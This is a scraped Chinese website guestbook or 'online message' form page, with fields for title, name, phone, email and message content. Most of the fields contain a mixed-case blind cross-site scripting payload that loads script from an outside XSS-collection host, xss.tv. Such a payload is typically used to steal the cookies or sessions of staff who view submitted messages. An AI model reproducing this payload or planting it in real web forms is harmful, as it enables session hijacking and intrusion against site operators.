 您当前位置：网站首页 >> 在线留言
* 留言标题： <sCrIpT/sRc=//xss.tv/Lfy></sCrIpT> 必须填写
* 姓名： <sCrIpT/sRc=//xss.tv/Lfy></s 必须填写，方便联系，网页不会公开
联系电话： 方便电话联系，网页不会公开
* 联系邮箱： <sCrIpT/sRc=//xss.tv/Lfy></sCrIpT> 必须填写，方便电话联系，网页不会公开
是否隐藏： 否 是 选择隐藏，问题将不在列表显示，否则将显示
* 留言内容： <sCrIpT/sRc=//xss.tv/Lfy></sCrIpT>
提交信息 全部重写